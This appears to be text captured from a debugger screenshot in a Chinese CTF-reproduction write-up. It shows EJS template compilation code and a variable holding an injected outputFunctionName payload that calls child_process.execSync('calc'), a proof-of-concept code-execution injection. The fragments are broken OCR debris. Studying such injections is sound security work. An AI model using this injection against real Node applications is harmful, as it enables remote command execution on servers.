 odules library root
s
e.json
e-lock.json
赛区
582 if (!this.source) {
583 this.generateSource();
584 prepended +=
585 '  var __output = "";\n' +
586 '  function __append(s) { if (s !== undefined && s !== null) __output += s }\n';
587 if (opts.outputFunctionName) {
588 prepended += '  var ' + opts.outputFunctionName + ' = __append;' + '\n';
589 }
590 if (opts.destructuredLocals && opts.destructuredLocals.length) {
591 var destructuring = '  var __locals = (' + opts.localsName + ' || {}),\n';
prototype › compile()
控制台 进程控制台 JS 脚本
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
src = undefined
fn = undefined
js:233
opts = Object {client: false,escapeFunction: Function,compileDebug: true,debug: false,filename: "D:\webnode\CTF复现\111\index.ejs",...}
ejs.js:272
prepended = "  var __output = "";\n  function __append(s) { if (s !== undefined && s !== null) __output += s }\n  var _tmp1;global.process.mainModule.require('child_process').execSync('calc');var...视图
), ejs.js:489
appended = ""
escapeFn = function (markup) {
tion.js:657
ctor = undefined
先知社区